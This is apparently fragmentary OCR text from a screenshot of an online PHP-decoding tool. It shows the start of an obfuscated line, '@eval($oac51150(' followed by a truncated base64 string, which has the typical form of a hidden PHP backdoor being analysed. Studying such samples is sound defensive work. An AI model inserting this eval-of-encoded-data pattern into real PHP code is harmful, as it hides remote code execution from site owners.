
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@eval($oac51150(
"Ly9OR05PbS82enNVem9TT2lYRDlpNm8vcmVCZ2p5MTJJ